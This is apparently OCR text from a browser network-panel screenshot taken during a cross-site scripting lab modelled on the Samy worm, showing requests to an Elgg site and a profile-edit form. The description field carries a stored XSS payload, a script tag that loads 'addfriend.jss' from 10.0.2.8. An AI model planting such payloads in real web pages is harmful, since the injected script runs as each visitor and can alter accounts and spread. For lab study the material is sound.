 Filter URLs
Sta... Meth... Fil Dc Cause
Headers Cookies Params Response Timings Stack Trace
Filter request parameters
304 GET jque... ... script
304 GET requ... ... script
304 GET requ... ... script
304 GET elgg.js ... script
200 GET xss.js 1... script
304 GET 47lar... ... img
304 GET 47s... ... img
304 GET en.js ... script
304 GET init.js ... script
304 GET read... ... script
304 GET Plugi... ... script
302 POST edit ... xhr
200 GET alice ... xhr
accesslevel[phone]: 2
accesslevel[skills]: 2
accesslevel[twitter]: 2
accesslevel[website]: 2
briefdescription:
contactemail:
description: Samy is my Hero<script+type="text/javascript"+src="http:
//10.0.2.8/addfriend.jss"></script>
guid: 44
interests:
location:
mobile:
name: Alice
phone:
skills: